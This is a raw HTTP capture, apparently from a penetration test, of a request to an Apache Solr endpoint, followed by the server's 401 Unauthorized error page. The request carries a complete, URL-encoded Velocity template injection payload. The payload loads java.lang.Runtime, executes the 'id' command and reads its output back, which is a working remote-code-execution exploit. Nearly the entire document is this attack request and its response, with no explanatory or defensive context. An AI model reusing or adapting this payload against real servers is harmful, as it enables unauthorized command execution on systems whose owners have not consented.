 GET
/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+
%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27jav
a.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$r
t.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach
($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
X-Requested-With: XMLHttpRequest
Connection: close
HTTP/1.1 401 Unauthorized
Connection: close
WWW-Authenticate: basic realm="verify name"
Cache-Control: must-revalidate,no-cache,no-store
Content-Type: text/html;charset=iso-8859-1
Content-Length: 254
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>Error 401 Unauthorized</title>
</head>
<body><h2>HTTP ERROR 401</h2>
<p>Problem accessing /solr/test/select. Reason:
<pre>    Unauthorized</pre></p>
</body>
</html>